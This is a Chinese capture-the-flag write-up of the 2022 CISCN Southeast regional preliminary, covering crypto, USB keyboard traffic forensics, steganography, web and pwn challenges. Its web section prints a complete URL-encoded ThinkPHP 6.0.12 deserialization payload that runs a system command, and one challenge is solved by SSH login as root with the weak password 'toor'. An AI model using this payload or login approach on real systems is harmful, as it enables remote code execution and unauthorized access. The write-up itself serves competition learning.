2022CISCN华东南赛区初赛
Crypto
签到电台
通过标准电码表获得标准电码1732251413440356045166710055
与给定的密码本前4*7进行模十运算获得密文0017195026991878013476150487

通过标准电码表获得标准电码1732251413440356045166710055
与给定的密码本前4*7进行模十运算获得密文0017195026991878013476150487


抓包将获得的密文输入得到flag:
flag{f2ea2718-4141-463e-9f57-ec52a08fc444}
基于挑战码的双向认证
非预期
ssh上去之后在/root/cube-shell/instance/flag_server目录下两个flag没做权限验证
基于挑战码的双向认证2
同上
基于挑战码的双向认证3
ssh连接root用户,弱密码toor,在同一目录下找到flag2
Misc
ez_usb
打开流量包稍微看了一下,发现URB_interrupt in有多个source,一个一个看,先看了2.8.1的
tshark -r ez_usb.pcapng -T fields -e usb.capdata > usbdata.txt
每条数据都是十六个字节,判定为键盘流量,用脚本加上冒号再对应一下
加冒号
1 | new = open('2.8.1output.txt','w') |
一一对应脚本
1 | mappings = { 0x04:"A", 0x05:"B", 0x06:"C", 0x07:"D", 0x08:"E", 0x09:"F", 0x0A:"G", 0x0B:"H", 0x0C:"I", 0x0D:"J", 0x0E:"K", 0x0F:"L", 0x10:"M", 0x11:"N",0x12:"O", 0x13:"P", 0x14:"Q", 0x15:"R", 0x16:"S", 0x17:"T", 0x18:"U",0x19:"V", 0x1A:"W", 0x1B:"X", 0x1C:"Y", 0x1D:"Z", 0x1E:"1", 0x1F:"2", 0x20:"3", 0x21:"4", 0x22:"5", 0x23:"6", 0x24:"7", 0x25:"8", 0x26:"9", 0x27:"0", 0x28:"\n", 0x2a:"[DEL]", 0X2B:" ", 0x2C:" ", 0x2D:"-", 0x2E:"=", 0x2F:"[", 0x30:"]", 0x31:"\\", 0x32:"~", 0x33:";", 0x34:"'", 0x36:",", 0x37:"." } |
得到
526172211A0700[unknown]C[unknown]F907300000D00000000000000C4527424943500300000002[unknown]A000000[unknown]02B9F9B0530778B5541D33080020000000666C61672[unknown]E[unknown]747874[unknown]B9B[unknown]A013242F3A[unknown]FC[unknown]000B092C229D6E994167C05[unknown]A7[unknown]8708B271F[unknown]FC[unknown]042AE3D251E65536[unknown]F9A[unknown]DA87C77406B67D0[unknown]E6316684766[unknown]A86E844D[unknown]C81AA2[unknown]C72C71348D10C4[unknown]C[DEL]3D7B[unknown]00400700
很明显5261标志是rar文件,将unkown去掉再将del操作用到数据中,即删除del后面的那个3,保存得到压缩包,压缩包需要密码,再回到流量包里面看,筛选出2.10.1的流量,同样原理 可以用脚本也可以手敲,不过中间的00是无效数据要去掉,对应字母要小写,得到压缩包密码35c535765e50074a,解压得到flag
flag{20de17cc-d2c1-4b61-bebd-41159ed7172d}
everlasting_night
图片末尾发现FB3EFCE4CEAC2F5445C7AE17E3E969AB,尝试各种解密无果后线放一边,用cloacked-pixel和123456尝试解密,解不出东西,用stegsolve看图片的时候在发现一串字符很可疑,转作为密码解开,得出一个压缩包,压缩包需要密码,之前发现的字符串拿去md5解密后当做密码解开得到一个文件,后缀改为data之后用gimp打开,可以变换一下,手敲得出flag


flag{607f41da-e849-4c0b-8867-1b3c74536cc4}
问卷调查
输完问卷得flag
WEB
Ezpop

根据提示去搜thinkPHP6.0.12的漏洞,找到
https://www.jianshu.com/p/92018015ec5e
利用大佬写的poc链构造payload
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A13%3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A13%3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%3A0%3A%22%22%3Bs%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7D
PWN
login-nomal
先查看防护,防护全开
然后去ida查看代码,去尝试绕过,构造shellcode
1 | from pwn import * |
得到flagflag{cad0757e-beee-4d55-8d4b-7b2874ab8a71}



